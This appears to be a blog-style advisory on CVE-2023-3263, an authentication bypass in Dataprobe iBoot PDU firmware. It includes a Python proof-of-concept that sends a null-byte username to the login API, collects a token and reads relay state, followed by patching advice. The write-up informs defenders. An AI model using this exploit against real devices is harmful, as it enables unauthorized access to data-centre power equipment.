---

In 2023, a serious vulnerability was uncovered in the Dataprobe iBoot PDU firmware, specifically version 1.43.03312023 and earlier. Known as CVE-2023-3263, this flaw allows attackers to bypass authentication via the device's REST API, potentially gaining unauthorized access to sensitive power distribution information. Below, we'll break down how the vulnerability occurs, provide example exploit code, and offer sources for additional reading.
What is the Dataprobe iBoot PDU?
The Dataprobe iBoot PDU is a popular network-managed Power Distribution Unit used in server rooms and data centers. It enables remote power cycling and relay management—meaning that unauthorized access could have major repercussions for organizations that depend on it.
Vulnerability Overview
CVE-2023-3263 exists because the firmware mishandles "special characters" when parsing user credentials via the device’s REST API. This bug makes it possible for an attacker to bypass normal authentication, acquire a valid authorization token, and read private device information.
Impact:
The Root Cause
Insecure credential parsing is at the heart of CVE-2023-3263. When a user logs in, the API parses the username and password fields, but certain special characters—such as the null byte (\x00)—can confuse the check. If crafted carefully, credentials containing these special characters enable the bypass.
Proof-of-Concept Exploit
To exploit this, an attacker would send a specially-crafted POST request to the /api/v1/login endpoint, inserting control characters into the username or password field. If successful, the API responds with a valid auth_token.
Sample Python PoC
import requests
# Replace the following with your device’s IP address
device_ip = '192.168.1.100'
# A null byte in the username or password could cause the bypass
payload = {
"username": "admin\x00",
"password": "anything"
}
url = f"http://{device_ip}/api/v1/login";
response = requests.post(url, json=payload, timeout=10)
if response.status_code == 200 and 'auth_token' in response.json():
# Successfully bypassed
token = response.json()['auth_token']
print(f"Got Token! {token}")
# Now query relay state as an example
headers = {'Authorization': f'Bearer {token}'}
resp = requests.get(f"http://{device_ip}/api/v1/relay";, headers=headers)
print(resp.json())
else:
print("Exploit failed or not vulnerable.")
*This code is for educational purposes only. Do not misuse.*
Real-World Impact
- Unauthorized Monitoring: Attackers could silently read relay or power status, which may reveal device usage patterns or sensitive operational info.
- Physical Consequences: With additional bugs or permissions, attackers might alter power states, leading to system downtime.
If you have a Dataprobe iBoot PDU
- Update Firmware immediately: Patch to the latest release. See Dataprobe’s Firmware Downloads page.
Restrict Network Access: Only allow trusted hosts to connect to the management interface.
- Monitor for Suspicious REST API Calls: Track and alert if unexpected external hosts access the API.
References & Further Reading
- Dataprobe Security Advisory
- CVE-2023-3263 on NIST NVD
- Exploit thread on Exploit-DB (If/when published)
- Firmware Updates & Patches
Final Thoughts
CVE-2023-3263 is a stark reminder of how simple parsing bugs can cause severe security issues. If you manage Dataprobe hardware, patch now and audit your devices’ access controls.
*Stay safe and always keep your network devices updated!*
Timeline
Published on: 08/14/2023 05:15:00 UTC
Last modified on: 08/22/2023 16:24:00 UTC